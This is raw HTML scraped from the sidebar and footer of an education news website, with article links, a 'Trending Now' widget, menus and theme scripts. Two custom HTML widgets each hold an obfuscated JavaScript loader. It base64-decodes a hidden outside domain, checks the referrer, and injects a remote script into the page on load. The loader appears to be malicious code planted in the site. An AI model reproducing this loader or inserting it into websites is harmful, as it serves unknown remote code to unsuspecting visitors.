        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" class="td-image-wrap" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies"><img class="entry-thumb" src="[data-uri]"alt="" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/03/20220325134205-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies">UM’s online Career and Internship Fair provides over 3,000 job vacancies</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_10 td_block_widget td_uid_28_6979080301fc0_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_28_6979080301fc0" ><script>var block_td_uid_28_6979080301fc0 = new tdBlock();
block_td_uid_28_6979080301fc0.id = "td_uid_28_6979080301fc0";
block_td_uid_28_6979080301fc0.atts = '{"custom_title":"Trending Now","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m9_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_28_6979080301fc0_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_28_6979080301fc0_rand","tdc_css_class_style":"td_uid_28_6979080301fc0_rand_style"}';
block_td_uid_28_6979080301fc0.td_column_number = "1";
block_td_uid_28_6979080301fc0.block_type = "td_block_10";
block_td_uid_28_6979080301fc0.post_count = "3";
block_td_uid_28_6979080301fc0.found_posts = "4971";
block_td_uid_28_6979080301fc0.header_color = "#";
block_td_uid_28_6979080301fc0.ajax_pagination_infinite_stop = "";
block_td_uid_28_6979080301fc0.max_num_pages = "1657";
tdBlocksArray.push(block_td_uid_28_6979080301fc0);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Trending Now</span></h4></div><div id=td_uid_28_6979080301fc0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/lu-study-finds-international-students-learning-activities-all-over-the-world-have-been-seriously-disturbed-by-covid-19-pandemic.html" rel="bookmark" title="LU study finds international students’ learning activities all over the world have been seriously disturbed by COVID-19 pandemic">LU study finds international students’ learning activities all over the world have been seriously...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/ucs-school-of-music-presents-together-again-in-the-great-hall-of-the-arts-centre-te-matatiki-toi-ora-on-22-june-the-first-in-the-arts-centre-chamber-series.html" rel="bookmark" title="UC’s School of Music presents Together Again in The Great Hall of the Arts Centre Te Matatiki Toi Ora on 22 June, the first in the Arts Centre Chamber Series">UC’s School of Music presents Together Again in The Great Hall of the Arts...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/with-more-than-175-different-scholarships-available-exclusively-for-business-majors-the-usf-muma-college-of-business.html" rel="bookmark" title="USF Financial Aid &#038; Scholarships">USF Financial Aid &#038; Scholarships</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1246"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1048"><a href="https://www.findworldedu.com/contact">Contact</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1045"><a href="https://www.findworldedu.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-1245" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1245"><a href="https://www.findworldedu.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1244"><a href="https://www.findworldedu.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1511"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 The World Education News by Baiyi Media. All Rights Reserved. <a href="https://beian.miit.gov.cn/#/Integrated/index">京ICP备19052752号</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/do-you-see-faces-in-things.html" rel="bookmark" class="td-image-wrap" title="Do you see faces in things?"><img class="entry-thumb" src="[data-uri]"alt="" title="Do you see faces in things?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/01/HABS-Faces-in-things--100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/do-you-see-faces-in-things.html" rel="bookmark" title="Do you see faces in things?">Do you see faces in things?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/um-and-alibaba-dharma-academy-win-first-prizes-at-top-machine-translation-competition.html" rel="bookmark" class="td-image-wrap" title="UM and Alibaba Dharma Academy win first prizes at top machine translation competition"><img class="entry-thumb" src="[data-uri]"alt="" title="UM and Alibaba Dharma Academy win first prizes at top machine translation competition" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/01/258918-1-scaled-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/um-and-alibaba-dharma-academy-win-first-prizes-at-top-machine-translation-competition.html" rel="bookmark" title="UM and Alibaba Dharma Academy win first prizes at top machine translation competition">UM and Alibaba Dharma Academy win first prizes at top machine...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2 (rara)
        Deploy mode: deploy
        
        uid: 697908030e3bd
    -->

    <script type='text/javascript' src='https://www.findworldedu.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.findworldedu.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.findworldedu.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697908030e65f"></textarea>
						<div id="td_live_css_uid_1_697908030e65f" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697908030e65f');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697908030e65f");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
